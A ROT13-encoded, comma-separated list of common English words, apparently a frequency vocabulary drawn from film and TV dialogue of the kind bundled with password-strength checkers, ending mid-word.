vfx,yrggvat,fcrnxvat,evqvphybhf,nsgreabba,ncbybtvmr,areibhf,punetr,cngvrag,obng,ubj'q,uvqr,qrgrpgvir,cynaavat,uhtr,oernxsnfg,ubeevoyr,njshy,cyrnfher,qevivat,unatvat,cvpxrq,fryy,dhvg,nccneragyl,qlvat,abgvpr,pbatenghyngvbaf,ivfvg,pbhyq'ir,p'zba,yrggre,qrpvqr,sbejneq,sbby,fubjrq,fzryy,frrzrq,fcryy,zrzbel,cvpgherf,fybj,frpbaqf,uhatel,urnevat,xvgpura,zn'nz,fubhyq'ir,ernyvmrq,xvpx,teno,qvfphff,svsgl,ernqvat,vqvbg,fhqqrayl,ntrag,qrfgebl,ohpxf,fubrf,crnpr,nezf,qrzba,yviivr,pbafvqre,cncref,vaperqvoyr,jvgpu,qehax,nggbearl,gryyf,xabpx,jnlf,tvirf,abfr,fxlr,gheaf,xrrcf,wrnybhf,qeht,fbbare,pnerf,cyragl,rkgen,bhggn,jrrxraq,znggref,tbfu,bccbeghavgl,vzcbffvoyr,jnfgr,cergraq,whzc,rngvat,cebbs,fyrcg,neerfg,oerngur,cresrpgyl,jnez,chyyrq,gjvpr,rnfvre,tbva,qngvat,fhvg,ebznagvp,qehtf,pbzsbegnoyr,svaqf,purpxrq,qvibepr,ortva,bhefryirf,pybfre,ehva,fzvyr,ynhtu,gerng,srne,jung'q,bgurejvfr,rkpvgrq,znvy,uvqvat,fgbyr,cnprl,abgvprq,sverq,rkpryyrag,oevatvat,obggbz,abgr,fhqqra,onguebbz,ubarfgyl,fvat,sbbg,erzvaq,punetrf,jvgarff,svaqvat,gerr,qner,uneqyl,gung'yy,fgrny,fvyyl,pbagnpg,grnpu,fubc,cyhf,pbybary,serfu,gevny,vaivgrq,ebyy,ernpu,qvegl,pubbfr,rzretrapl,qebccrq,ohgg,perqvg,boivbhf,ybpxrq,ybivat,ahgf,nterrq,cehr,tbbqolr,pbaqvgvba,thneq,shpxva,tebj,pnxr,zbbq,penc,pelvat,orybat,cnegare,gevpx,cerffher,qerffrq,gnfgr,arpx,ahefr,envfr,ybgf,pneel,jubrire,qevaxvat,gurl'q,oernxvat,svyr,ybpx,jvar,fcbg,cnlvat,nffhzr,nfyrrc,gheavat,ivxv,orqebbz,fubjre,avxbynf,pnzren,svyy,ernfbaf,sbegl,ovttre,abcr,oerngu,qbpgbef,cnagf,sernx,zbivrf,sbyxf,pernz,jvyq,gehyl,qrfx,pbaivapr,pyvrag,guerj,uhegf,fcraqvat,nafjref,fuveg,punve,ebhtu,qbva,frrf,bhtug,rzcgl,jvaq,njner,qrnyvat,cnpx,gvtug,uhegvat,thrfg,neerfgrq,fnyrz,pbashfrq,fhetrel,rkcrpgvat,qrnpba,hasbeghangryl,tbqqnza,obggyr,orlbaq,jurarire,cbby,bcvavba,fgnegf,wrex,frpergf,snyyvat,arprffnel,oneryl,qnapvat,grfgf,pbcl,pbhfva,nurz,gjryir,grff,fxva,svsgrra,fcrrpu,beqref,pbzcyvpngrq,abjurer,rfpncr,ovttrfg,erfgnhenag,tengrshy,hfhny,ohea,nqqerff,fbzrcynpr,fperj,rireljurer,erterg,tbbqarff,zvfgnxrf,qrgnvyf,erfcbafvovyvgl,fhfcrpg,pbeare,ureb,qhzo,greevsvp,jubb,ubyr,zrzbevrf,b'pybpx,grrgu,ehvarq,ovgr,fgraorpx,yvne,fubjvat,pneqf,qrfcrengr,frnepu,cngurgvp,fcbxr,fpner,znenu,nssbeq,frggyr,fgnlrq,purpxvat,uverq,urnqf,pbaprea,oyrj,nypnmne,punzcntar,pbaarpgvba,gvpxrgf,unccvarff,fnivat,xvffvat,ungrq,crefbanyyl,fhttrfg,cercnerq,bagb,qbjafgnvef,gvpxrg,vg'q,ybbfr,ubyl,qhgl,pbaivaprq,guebjvat,xvffrq,yrtf,ybhq,fngheqnl,onovrf,jurer'q,jneavat,zvenpyr,pneelvat,oyvaq,htyl,fubccvat,ungrf,fvtug,oevqr,pbng,pyrneyl,pryroengr,oevyyvnag,jnagvat,sbeerfgre,yvcf,phfgbql,fperjrq,ohlvat,gbnfg,gubhtugf,ernyvgl,yrkvr,nggvghqr,nqinagntr,tenaqsngure,fnzv,tenaqzn,fbzrqnl,ebbs,zneelvat,cbjreshy,tebja,tenaqzbgure,snxr,zhfg'ir,vqrnf,rkpvgvat,snzvyvne,obzo,obhg,unezbal,fpurqhyr,pncnoyr,cenpgvpnyyl,pbeerpg,pyhr,sbetbggra,nccbvagzrag,qrfreirf,guerng,oybbql,ybaryl,funzr,wnpxrg,ubbx,fpnel,vairfgvtngvba,vaivgr,fubbgvat,yrffba,pevzvany,ivpgvz,shareny,pbafvqrevat,oheavat,fgeratgu,uneqre,fvfgref,chfurq,fubpx,chfuvat,urng,pubpbyngr,zvfrenoyr,pbevagubf,avtugzner,oevatf,mnaqre,penfu,punaprf,fraqvat,erpbtavmr,urnygul,obevat,srrq,ratntrq,urnqrq,gerngrq,xavsr,qent,onqyl,uver,cnvag,cneqba,orunivbe,pybfrg,jnea,tbetrbhf,zvyx,fheivir,raqf,qhzc,erag,erzrzorerq,gunaxftvivat,enva,eriratr,cersre,fcner,cenl,qvfnccrnerq,nfvqr,fgngrzrag,fbzrgvzr,zrng,snagnfgvp,oernguvat,ynhtuvat,fgbbq,nssnve,bhef,qrcraqf,cebgrpgvat,whel,oenir,svatref,zheqrerq,rkcynangvba,cvpxvat,oynu,fgebatre,unaqfbzr,haoryvrinoyr,nalgvzr,funxr,bnxqnyr,jurerire,chyyvat,snpgf,jnvgrq,ybhfl,pvephzfgnaprf,qvfnccbvagrq,jrnx,gehfgrq,yvprafr,abguva,genfu,haqrefgnaqvat,fyvc,fbhaqrq,njnxr,sevraqfuvc,fgbznpu,jrncba,guerngrarq,zlfgrel,irtnf,haqrefgbbq,onfvpnyyl,fjvgpu,senaxyl,purnc,yvsrgvzr,qral,pybpx,tneontr,jul'q,grne,rnef,vaqrrq,punatvat,fvatvat,gval,qrprag,nibvq,zrffrq,svyyrq,gbhpurq,qvfnccrne,rknpg,cvyyf,xvpxrq,unez,sbeghar,cergraqvat,vafhenapr,snapl,qebir,pnerq,orybatf,avtugf,yberynv,yvsg,gvzvat,thnenagrr,purfg,jbxr,ohearq,jngpurq,urnqvat,frysvfu,qevaxf,qbyy,pbzzvggrq,ryringbe,serrmr,abvfr,jnfgvat,prerzbal,hapbzsbegnoyr,fgnevat,svyrf,ovxr,fgerff,crezvffvba,guebja,cbffvovyvgl,obeebj,snohybhf,qbbef,fpernzvat,obar,knaqre,jung'er,zrny,ncbybtl,natre,ubarlzbba,onvy,cnexvat,svkrq,jnfu,fgbyra,frafvgvir,fgrnyvat,cubgb,pubfr,yrgf,pbzsbeg,jbeelvat,cbpxrg,zngrb,oyrrqvat,fubhyqre,vtaber,gnyrag,gvrq,tnentr,qvrf,qrzbaf,qhzcrq,jvgpurf,ehqr,penpx,obgurevat,enqne,fbsg,zrnagvzr,tvzzr,xvaqf,sngr,pbapragengr,guebng,cebz,zrffntrf,vagraq,nfunzrq,fbzrguva,znantr,thvyg,vagreehcg,thgf,gbathr,fubr,onfrzrag,fragrapr,chefr,tynffrf,pnova,havirefr,ercrng,zveebe,jbhaq,geniref,gnyy,ratntrzrag,gurencl,rzbgvbany,wrrm,qrpvfvbaf,fbhc,guevyyrq,fgnxr,purs,zbirf,rkgerzryl,zbzragf,rkcrafvir,pbhagvat,fubgf,xvqanccrq,pyrnavat,fuvsg,cyngr,vzcerffrq,fzryyf,genccrq,nvqna,xabpxrq,punezvat,nggenpgvir,nethr,chgf,juvc,rzoneenffrq,cnpxntr,uvggvat,ohfg,fgnvef,nynez,cher,anvy,areir,vaperqvoyl,jnyxf,qveg,fgnzc,greevoyl,sevraqyl,qnzarq,wbof,fhssrevat,qvfthfgvat,fgbccvat,qryvire,evqvat,urycf,qvfnfgre,onef,pebffrq,genc,gnyxf,rttf,puvpx,guerngravat,fcbxra,vagebqhpr,pbasrffvba,rzoneenffvat,ontf,vzcerffvba,tngr,erchgngvba,cerfragf,pung,fhssre,nethzrag,gnyxva,pebjq,ubzrjbex,pbvapvqrapr,pnapry,cevqr,fbyir,ubcrshyyl,cbhaqf,cvar,zngr,vyyrtny,trarebhf,bhgsvg,znvq,ongu,chapu,sernxrq,orttvat,erpnyy,rawblvat,cercner,jurry,qrsraq,fvtaf,cnvashy,lbhefryirf,znevf,gung'q,fhfcvpvbhf,pbbxvat,ohggba,jnearq,fvkgl,cvgl,lryyvat,njuvyr,pbasvqrapr,bssrevat,cyrnfrq,cnavp,uref,trggva,ershfr,tenaqcn,grfgvsl,pubvprf,pehry,zragny,tragyrzna,pbzn,phggvat,cebgrhf,thrfgf,rkcreg,orarsvg,snprf,whzcrq,gbvyrg,farnx,unyybjrra,cevinpl,fzbxvat,erzvaqf,gjvaf,fjvat,fbyvq,bcgvbaf,pbzzvgzrag,pehfu,nzohynapr,jnyyrg,tnat,ryrira,bcgvba,ynhaqel,nffher,fgnlf,fxvc,snvy,qvfphffvba,pyvavp,orgenlrq,fgvpxvat,oberq,znafvba,fbqn,furevss,fhvgr,unaqyrq,ohfgrq,ybnq,unccvre,fghqlvat,ebznapr,cebprqher,pbzzvg,nffvtazrag,fhvpvqr,zvaqf,fjvz,lryy,yynaivrj,punfvat,cebcre,oryvrirf,uhzbe,ubcrf,ynjlref,tvnag,yngrfg,rfpncrq,cnerag,gevpxf,vafvfg,qebccvat,purre,zrqvpngvba,syrfu,ebhgvar,fnaqjvpu,unaqrq,snyfr,orngvat,jneenag,njshyyl,bqqf,gerngvat,guva,fhttrfgvat,srire,fjrng,fvyrag,pyrire,fjrngre,znyy,funevat,nffhzvat,whqtzrag,tbbqavtug,qvibeprq,fheryl,fgrcf,pbasrff,zngu,yvfgrarq,pbzva,nafjrerq,ihyarenoyr,oyrff,qernzvat,puvc,mreb,cvffrq,angr,xvyyf,grnef,xarrf,puvyy,oenvaf,hahfhny,cnpxrq,qernzrq,pher,ybbxva,tenir,purngvat,oernxf,ybpxre,tvsgf,njxjneq,guhefqnl,wbxvat,ernfbanoyr,qbmra,phefr,dhnegreznvar,zvyyvbaf,qrffreg,ebyyvat,qrgnvy,nyvra,qryvpvbhf,pybfvat,inzcverf,jber,gnvy,frpher,fnynq,zheqrere,fcvg,bssrafr,qhfg,pbafpvrapr,oernq,nafjrevat,ynzr,vaivgngvba,tevrs,fzvyvat,certanapl,cevfbare,qryvirel,thneqf,ivehf,fuevax,serrmvat,jerpx,znffvzb,jver,grpuavpnyyl,oybja,nakvbhf,pnir,ubyvqnlf,pyrnerq,jvfurf,pnevat,pnaqyrf,obhaq,punez,chyfr,whzcvat,wbxrf,obbz,bppnfvba,fvyrapr,abafrafr,sevtugrarq,fyvccrq,qvzren,oybjvat,eryngvbafuvcf,xvqanccvat,fcva,gbby,ebkl,cnpxvat,oynzvat,jenc,bofrffrq,sehvg,gbegher,crefbanyvgl,gurer'yy,snvel,arprffnevyl,friragl,cevag,zbgry,haqrejrne,tenzf,rkunhfgrq,oryvrivat,sernxvat,pnershyyl,genpr,gbhpuvat,zrffvat,erpbirel,vagragvba,pbafrdhraprf,oryg,fnpevsvpr,pbhentr,rawblrq,nggenpgrq,erzbir,grfgvzbal,vagrafr,urny,qrsraqvat,hasnve,eryvrirq,yblny,fybjyl,ohmm,nypbuby,fhecevfrf,cflpuvngevfg,cynva,nggvp,jub'q,havsbez,greevsvrq,pyrnarq,mnpu,guerngra,sryyn,rarzvrf,fngvfsvrq,vzntvangvba,ubbxrq,urnqnpur,sbetrggvat,pbhafrybe,naqvr,npgrq,onqtr,anghenyyl,sebmra,fnxrf,nccebcevngr,gehax,qhaab,pbfghzr,fvkgrra,vzcerffvir,xvpxvat,whax,tenoorq,haqrefgnaqf,qrfpevor,pyvragf,bjaf,nssrpg,jvgarffrf,fgneivat,vafgvapgf,unccvyl,qvfphffvat,qrfreirq,fgenatref,fheirvyynapr,nqzver,dhrfgvbavat,qenttrq,onea,qrrcyl,jenccrq,jnfgrq,grafr,ubcrq,sryynf,ebbzzngr,zbegny,snfpvangvat,fgbcf,neenatrzragf,ntraqn,yvgrenyyl,cebcbfr,ubarfgl,haqrearngu,fnhpr,cebzvfrf,yrpgher,rvtugl,gbea,fubpxrq,onpxhc,qvssreragyl,avargl,qrpx,ovbybtvpny,currof,rnfr,perrc,jnvgerff,gryrcubar,evccrq,envfvat,fpengpu,evatf,cevagf,gurr,nethvat,rcuenz,nfxf,bbcf,qvare,naablvat,gnttreg,fretrnag,oynfg,gbjry,pybja,unovg,perngher,orezhqn,fanc,ernpg,cnenabvq,unaqyvat,rngra,gurencvfg,pbzzrag,fvax,ercbegre,ahefrf,orngf,cevbevgl,vagreehcgvat,jnerubhfr,yblnygl,vafcrpgbe,cyrnfnag,rkphfrf,guerngf,thrffvat,graq,cenlvat,zbgvir,hapbafpvbhf,zlfgrevbhf,haunccl,gbar,fjvgpurq,enccncbeg,fbbxvr,arvtuobe,ybnqrq,fjber,cvff,onynapr,gbff,zvfrel,guvrs,fdhrrmr,ybool,tbn'hyq,trrm,rkrepvfr,sbegu,obbxrq,fnaqohet,cbxre,rvtugrra,q'lbh,ohel,rirelqnl,qvttvat,perrcl,jbaqrerq,yvire,uzzz,zntvpny,svgf,qvfphffrq,zbeny,urycshy,frnepuvat,syrj,qrcerffrq,nvfyr,pevf,nzra,ibjf,arvtuobef,qnea,pragf,neenatr,naahyzrag,hfryrff,nqiragher,erfvfg,sbhegrra,pryroengvat,vapu,qrog,ivbyrag,fnaq,grny'p,pryroengvba,erzvaqrq,cubarf,cncrejbex,rzbgvbaf,fghoobea,cbhaq,grafvba,fgebxr,fgrnql,bireavtug,puvcf,orrs,fhvgf,obkrf,pnffnqvar,pbyyrpg,gentrql,fcbvy,ernyz,jvcr,fhetrba,fgergpu,fgrccrq,arcurj,arng,yvzb,pbasvqrag,crefcrpgvir,pyvzo,chavfuzrag,svarfg,fcevatsvryq,uvag,sheavgher,oynaxrg,gjvfg,cebprrq,sevrf,jbeevrf,avrpr,tybirf,fbnc,fvtangher,qvfnccbvag,penjy,pbaivpgrq,syvc,pbhafry,qbhogf,pevzrf,npphfvat,funxvat,erzrzorevat,unyyjnl,unysjnl,obgurerq,znqnz,tngure,pnzrenf,oynpxznvy,flzcgbzf,ebcr,beqvanel,vzntvarq,pvtnerggr,fhccbegvir,rkcybfvba,genhzn,bhpu,shevbhf,purng,nibvqvat,jurj,guvpx,bbbu,obneqvat,nccebir,hetrag,fuuu,zvfhaqrefgnaqvat,qenjre,cubal,vagresrer,pngpuvat,onetnva,gentvp,erfcbaq,chavfu,cragubhfr,gubh,enpu,buuu,vafhyg,ohtf,orfvqr,orttrq,nofbyhgr,fgevpgyl,fbpxf,frafrf,farnxvat,erjneq,cbyvgr,purpxf,gnyr,culfvpnyyl,vafgehpgvbaf,sbbyrq,oybjf,gnool,ovggre,nqbenoyr,l'nyy,grfgrq,fhttrfgvba,wrjryel,nyvxr,wnpxf,qvfgenpgrq,furygre,yrffbaf,pbafgnoyr,pvephf,nhqvgvba,ghar,fubhyqref,znfx,urycyrff,srrqvat,rkcynvaf,fhpxrq,eboorel,bowrpgvba,orunir,inyhnoyr,funqbjf,pbhegebbz,pbashfvat,gnyragrq,fznegre,zvfgnxra,phfgbzre,ovmneer,fpnevat,zbgureshpxre,nyreg,irppuvb,erireraq,sbbyvfu,pbzcyvzrag,onfgneqf,jbexre,jurrypunve,cebgrpgvir,tragyr,erirefr,cvpavp,xarr,pntr,jvirf,jrqarfqnl,ibvprf,gbrf,fgvax,fpnerf,cbhe,purngrq,fyvqr,ehvavat,svyyvat,rkvg,pbggntr,hcfvqr,cebirf,cnexrq,qvnel,pbzcynvavat,pbasrffrq,cvcr,zreryl,znffntr,pubc,fcvyy,cenlre,orgenl,jnvgre,fpnz,engf,senhq,oehfu,gnoyrf,flzcngul,cvyy,svygul,friragrra,rzcyblrr,oenpryrg,cnlf,snveyl,qrrcre,neevir,genpxvat,fcvgr,furq,erpbzzraq,bhtugn,anaal,zrah,qvrg,pbea,ebfrf,cngpu,qvzr,qrinfgngrq,fhogyr,ohyyrgf,ornaf,cvyr,pbasvez,fgevatf,cnenqr,obeebjrq,gblf,fgenvtugra,fgrnx,cerzbavgvba,cynagrq,ubaberq,rknz,pbairavrag,geniryvat,ynlvat,vafvfgrq,qvfu,nvgbeb,xvaqyl,tenaqfba,qbabe,grzcre,grrantre,cebira,zbguref,qravny,onpxjneqf,grag,fjryy,abba,unccvrfg,qevirf,guvaxva,fcvevgf,cbgvba,ubyrf,srapr,jungfbrire,erurnefny,bireurneq,yrzzr,ubfgntr,orapu,gelva,gnkv,fubir,zbeba,vzcerff,arrqyr,vagryyvtrag,vafgnag,qvfnterr,fgvaxf,evnaan,erpbire,tebbz,trfgher,pbafgnagyl,onegraqre,fhfcrpgf,frnyrq,yrtnyyl,urnef,qerffrf,furrg,cflpuvp,grrantr,xabpxvat,whqtvat,nppvqragnyyl,jnxvat,ehzbe,znaaref,ubzryrff,ubyybj,qrfcrengryl,gncrf,ersreevat,vgrz,trabn,trne,znwrfgl,pevrq,gbaf,fcryyf,vafgvapg,dhbgr,zbgbeplpyr,pbaivapvat,snfuvbarq,nvqf,nppbzcyvfurq,tevc,ohzc,hcfrggvat,arrqvat,vaivfvoyr,sbetvirarff,srqf,pbzcner,obguref,gbbgu,vaivgvat,rnea,pbzcebzvfr,pbpxgnvy,genzc,wnobg,vagvzngr,qvtavgl,qrnyg,fbhyf,vasbezrq,tbqf,qerffvat,pvtnerggrf,nyvfgnve,yrnx,sbaq,pbexl,frqhpr,yvdhbe,svatrecevagf,rapunagzrag,ohggref,fghssrq,fgniebf,rzbgvbanyyl,genafcynag,gvcf,bkltra,avpryl,yhangvp,qevyy,pbzcynva,naabhaprzrag,hasbeghangr,fync,cenlref,cyht,bcraf,bngu,b'arvyy,zhghny,lnpug,erzrzoref,sevrq,rkgenbeqvanel,onvg,jnegba,fjbea,fgner,fnsryl,erhavba,ohefg,zvtug'ir,qvir,nobneq,rkcbfr,ohqqvrf,gehfgvat,obbmr,fjrrc,fber,fphqqre,cebcreyl,cnebyr,qvgpu,pnapryrq,fcrnxf,tybj,jrnef,guvefgl,fxhyy,evatvat,qbez,qvavat,oraq,harkcrpgrq,cnapnxrf,unefu,synggrerq,nuuu,gebhoyrf,svtugf,snibhevgr,rngf,entr,haqrepbire,fcbvyrq,fybnar,fuvar,qrfgeblvat,qryvorengryl,pbafcvenpl,gubhtugshy,fnaqjvpurf,cyngrf,anvyf,zvenpyrf,sevqtr,qenax,pbagenel,orybirq,nyyretvp,jnfurq,fgnyxvat,fbyirq,fnpx,zvffrf,sbetvira,orag,znpvire,vaibyir,qenttvat,pbbxrq,cbvagvat,sbhy,qhyy,orarngu,urryf,snxvat,qrns,fghag,wrnybhfl,ubcryrff,srnef,phgf,fpranevb,arpxynpr,penfurq,npphfr,erfgenvavat,ubzvpvqr,uryvpbcgre,svevat,fnsre,nhpgvba,ivqrbgncr,gber,erfreingvbaf,cbcf,nccrgvgr,jbhaqf,inadhvfu,vebavp,snguref,rkpvgrzrag,nalubj,grnevat,fraqf,encr,ynhturq,oryyl,qrnyre,pbbcrengr,nppbzcyvfu,jnxrf,fcbggrq,fbegf,erfreingvba,nfurf,gnfgrf,fhccbfrqyl,ybsg,vagragvbaf,vagrtevgl,jvfurq,gbjryf,fhfcrpgrq,vairfgvtngvat,vanccebcevngr,yvcfgvpx,ynja,pbzcnffvba,pnsrgrevn,fpnes,cerpvfryl,bofrffvba,ybfrf,yvtugra,vasrpgvba,tenaqqnhtugre,rkcybqr,onypbal,guvf'yy,fclvat,choyvpvgl,qrcraq,penpxrq,pbafpvbhf,nyyl,nofheq,ivpvbhf,vairagrq,sbeovq,qverpgvbaf,qrsraqnag,oner,naabhapr,fperjvat,fnyrfzna,eboorq,yrnc,ynxrivrj,vafnavgl,erirny,cbffvovyvgvrf,xvqanc,tbja,punvef,jvfuvat,frghc,chavfurq,pevzvanyf,ertergf,encrq,dhnegref,ynzc,qragvfg,naljnlf,nabalzbhf,frzrfgre,evfxf,bjrf,yhatf,rkcynvavat,qryvpngr,gevpxrq,rntre,qbbzrq,nqbcgvba,fgno,fvpxarff,fphz,sybngvat,rairybcr,inhyg,fbery,cergraqrq,cbgngbrf,cyrn,cubgbtencu,cnlonpx,zvfhaqrefgbbq,xvqqb,urnyvat,pnfpnqr,pncrfvqr,fgnoorq,erznexnoyr,oeng,cevivyrtr,cnffvbangr,areirf,ynjfhvg,xvqarl,qvfgheorq,pbml,gver,fuvegf,bira,beqrevat,qrynl,evfxl,zbafgref,ubabenoyr,tebhaqrq,pybfrfg,oernxqbja,onyq,nonaqba,fpne,pbyyne,jbeguyrff,fhpxvat,rabezbhf,qvfgheovat,qvfgheo,qvfgenpg,qrnyf,pbapyhfvbaf,ibqxn,qvfurf,penjyvat,oevrspnfr,jvcrq,juvfgyr,fvgf,ebnfg,eragrq,cvtf,syvegvat,qrcbfvg,obggyrf,gbcvp,evbg,bireernpgvat,ybtvpny,ubfgvyr,rzoneenff,pnfhny,ornpba,nzhfvat,nygne,pynhf,fheiviny,fxveg,funir,cbepu,tubfgf,snibef,qebcf,qvmml,puvyv,nqivfr,fgevxrf,eruno,cubgbtencure,crnprshy,yrrel,urniraf,sbeghangryl,sbbyvat,rkcrpgngvbaf,pvtne,jrnxarff,enapu,cenpgvpvat,rknzvar,penarf,oevor,fnvy,cerfpevcgvba,uhfu,sentvyr,sberafvpf,rkcrafr,qehttrq,pbjf,oryyf,ivfvgbe,fhvgpnfr,fbegn,fpna,znagvpber,vafrpher,vzntvavat,uneqrfg,pyrex,jevfg,jung'yy,fgnegref,fvyx,chzc,cnyr,avpre,unhy,syvrf,obbg,guhzo,gurer'q,ubj'er,ryqref,dhvrgyl,chyyf,vqvbgf,renfr,qralvat,naxyr,nzarfvn,npprcgvat,urnegorng,qrinar,pbasebag,zvahf,yrtvgvzngr,svkvat,neebtnag,ghan,fhccre,fyvtugrfg,fvaf,fnlva,erpvcr,cvre,cngreavgl,uhzvyvngvat,trahvar,fanpx,engvbany,zvaqrq,thrffrq,jrqqvatf,ghzbe,uhzvyvngrq,nfcveva,fcenl,cvpxf,rlrq,qebjavat,pbagnpgf,evghny,creshzr,uvevat,ungvat,qbpxf,perngherf,ivfvbaf,gunaxvat,gunaxshy,fbpx,avargrra,sbex,guebjf,grrantref,fgerffrq,fyvpr,ebyyf,cyrnq,ynqqre,xvpxf,qrgrpgvirf,nffherq,gryyva,funyybj,erfcbafvovyvgvrf,ercnl,ubjql,tveysevraqf,qrnqyl,pbzsbegvat,prvyvat,ireqvpg,vafrafvgvir,fcvyyrq,erfcrpgrq,zrffl,vagreehcgrq,unyyvjryy,oybaq,oyrrq,jneqebor,gnxva,zheqref,onpxf,haqrerfgvzngr,whfgvsl,unezyrff,sehfgengrq,sbyq,ramb,pbzzhavpngr,ohttvat,nefba,junpx,fnynel,ehzbef,boyvtngvba,yvxvat,qrnerfg,pbatenghyngr,iratrnapr,enpx,chmmyr,sverf,pbhegrfl,pnyyre,oynzrq,gbcf,dhvm,cerc,phevbfvgl,pvepyrf,oneorphr,fhaalqnyr,fcvaavat,cflpubgvp,pbhtu,npphfngvbaf,erfrag,ynhtuf,serfuzna,rail,qebja,onegyrg,nffrf,fbsn,cbfgre,uvtuarff,qbpx,ncbybtvrf,gurvef,fgng,fgnyy,ernyvmrf,cflpu,zzzz,sbbyf,haqrefgnaqnoyr,gerngf,fhpprrq,fgve,erynkrq,znxva,tengvghqr,snvgushy,npprag,jvggre,jnaqrevat,ybpngr,varivgnoyr,tergry,qrrq,pehfurq,pbagebyyvat,fzryyrq,ebor,tbffvc,tnzoyvat,pbfzrgvpf,nppvqragf,fhecevfvat,fgvss,fvaprer,ehfurq,ersevtrengbe,cercnevat,avtugznerf,zvwb,vtabevat,uhapu,sverjbexf,qebjarq,oenff,juvfcrevat,fbcuvfgvpngrq,yhttntr,uvxr,rkcyber,rzbgvba,penfuvat,pbagnpgrq,pbzcyvpngvbaf,fuvavat,ebyyrq,evtugrbhf,erpbafvqre,tbbql,trrx,sevtugravat,rguvpf,perrcf,pbhegubhfr,pnzcvat,nssrpgvba,fzlgur,unvephg,rffnl,onxrq,ncbybtvmrq,ivor,erfcrpgf,erprvcg,znzv,ungf,qrfgehpgvir,nqber,nqbcg,genpxrq,fubegf,erzvaqvat,qbhtu,perngvbaf,pnobg,oneery,fahpx,fyvtug,ercbegref,cerffvat,zntavsvprag,znqnzr,ynml,tybevbhf,svnaprr,ovgf,ivfvgngvba,fnar,xvaqarff,fubhyqn,erfphrq,znggerff,ybhatr,yvsgrq,vzcbegnagyl,tybir,ragrecevfrf,qvfnccbvagzrag,pbaqb,orvatf,nqzvggvat,lryyrq,jnivat,fcbba,fperrpu,fngvfsnpgvba,ernqf,anvyrq,jbez,gvpx,erfgvat,zneirybhf,shff,pbegynaqg,punfrq,cbpxrgf,yhpxvyl,yvyvgu,svyvat,pbairefngvbaf,pbafvqrengvba,pbafpvbhfarff,jbeyqf,vaabprapr,sberurnq,ntterffvir,genvyre,fynz,dhvggvat,vasbez,qryvtugrq,qnlyvtug,qnaprq,pbasvqragvny,nhagf,jnfuvat,gbffrq,fcrpgen,zneebj,yvarq,vzcylvat,ungerq,tevyy,pbecfr,pyhrf,fbore,bssraqrq,zbethr,vasrpgrq,uhznavgl,qvfgenpgvba,pneg,jverq,ivbyngvba,cebzvfvat,unenffzrag,tyhr,q'natryb,phefrq,oehgny,jneybpxf,jntba,hacyrnfnag,cebivat,cevbevgvrf,zhfga'g,yrnfr,synzr,qvfnccrnenapr,qrcerffvat,guevyy,fvggre,evof,syhfu,rneevatf,qrnqyvar,pbecbeny,pbyyncfrq,hcqngr,fanccrq,fznpx,zryg,svthevat,qryhfvbany,pbhyqn,oheag,graqre,fcrez,ernyvfr,cbex,cbccrq,vagreebtngvba,rfgrrz,pubbfvat,haqb,cerf,cenlrq,cynthr,znavchyngr,vafhygvat,qrgragvba,qryvtugshy,pbssrrubhfr,orgenlny,ncbybtvmvat,nqwhfg,jerpxrq,jbag,juvccrq,evqrf,erzvaqre,zbafvrhe,snvag,onxr,qvfgerff,pbeerpgyl,pbzcynvag,oybpxrq,gbegherq,evfxvat,cbvagyrff,unaqvat,qhzcvat,phcf,nyvov,fgehttyvat,fuval,evfxrq,zhzzl,zvag,ubfr,ubool,sbeghangr,syrvfpuzna,svggvat,phegnva,pbhafryvat,ebqr,chccrg,zbqryvat,zrzb,veerfcbafvoyr,uhzvyvngvba,uvln,sernxva,srybal,pubxr,oynpxznvyvat,nccerpvngrq,gnoybvq,fhfcvpvba,erpbirevat,cyrqtr,cnavpxrq,ahefrel,ybhqre,wrnaf,vairfgvtngbe,ubzrpbzvat,sehfgengvat,ohlf,ohfgvat,ohss,fyrrir,vebal,qbcr,qrpyner,nhgbcfl,jbexva,gbepu,cevpx,yvzo,ulfgrevpny,tbqqnzavg,srgpu,qvzrafvba,pebjqrq,pyvc,pyvzovat,obaqvat,jbnu,gehfgf,artbgvngr,yrguny,vprq,snagnfvrf,qrrqf,ober,onolfvggre,dhrfgvbarq,bhgentrbhf,xvevnxvf,vafhygrq,tehqtr,qevirjnl,qrfregrq,qrsvavgr,orrc,jverf,fhttrfgvbaf,frnepurq,bjrq,yraq,qehaxra,qrznaqvat,pbfgnamn,pbaivpgvba,ohzcrq,jrvtu,gbhpurf,grzcgrq,fubhg,erfbyir,eryngr,cbvfbarq,zrnyf,vaivgngvbaf,unhagrq,obthf,nhgbtencu,nssrpgf,gbyrengr,fgrccvat,fcbagnarbhf,fyrrcf,cebongvba,znaal,svfg,fcrpgnphyne,ubfgntrf,urebva,univa,unovgf,rapbhentvat,pbafhyg,ohetref,oblsevraqf,onvyrq,onttntr,jngpurf,gebhoyrq,gbeghevat,grnfvat,fjrrgrfg,dhnyvgvrf,cbfgcbar,birejuryzrq,znyxbivpu,vzchyfr,pynffl,punetvat,nznmrq,cbyvprzna,ulcbpevgr,uhzvyvngr,uvqrbhf,q'ln,pbfghzrf,oyhssvat,orggvat,orva,orqgvzr,nypbubyvp,irtrgnoyr,genl,fhfcvpvbaf,fcernqvat,fcyraqvq,fuevzc,fubhgvat,cerffrq,abbb,tevrivat,tynqyl,syvat,ryvzvangr,prerny,nnnu,fbabsnovgpu,cnenylmrq,ybggn,ybpxf,thnenagrrq,qhzzl,qrfcvfr,qragny,oevrsvat,oyhss,onggrevrf,junggn,fbhaqvat,freinagf,cerfhzr,unaqjevgvat,snvagrq,qevrq,nyyevtug,npxabjyrqtr,junpxrq,gbkvp,eryvnoyr,dhvpxre,birejuryzvat,yvavat,unenffvat,sngny,raqyrff,qbyyf,pbaivpg,jungpun,hayvxryl,fuhggvat,cbfvgviryl,birepbzr,tbqqnz,rffrapr,qbfr,qvntabfvf,pherq,ohyyl,nubyq,lrneobbx,grzcgvat,furys,cebfrphgvba,cbhevat,cbffrffrq,terrql,jbaqref,gubebhtu,fcvar,engu,cflpuvngevp,zrnavatyrff,ynggr,wnzzrq,vtaberq,svnapr,rivqragyl,pbagrzcg,pbzcebzvfrq,pnaf,jrrxraqf,hetr,gursg,fhvat,fuvczrag,fpvffbef,erfcbaqvat,cebcbfvgvba,abvfrf,zngpuvat,ubezbarf,unvy,tenaqpuvyqera,tragyl,fznfurq,frkhnyyl,fragvzragny,avprfg,znavchyngrq,vagrea,unaqphssf,senzrq,reenaqf,ragregnvavat,pevo,pneevntr,onetr,fcraqf,fyvccvat,frngrq,ehoovat,eryl,erwrpg,erpbzzraqngvba,erpxba,urnqnpurf,sybng,rzoenpr,pbearef,juvavat,fjrngvat,fxvccrq,zbhagvr,zb